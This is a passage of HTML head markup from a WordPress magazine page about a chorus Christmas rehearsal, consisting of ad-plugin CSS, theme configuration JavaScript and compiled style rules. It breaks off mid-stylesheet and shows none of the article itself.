<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2022%2F12%2F02%2Fbehind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2022%2F12%2F02%2Fbehind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3aa4caf00f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul 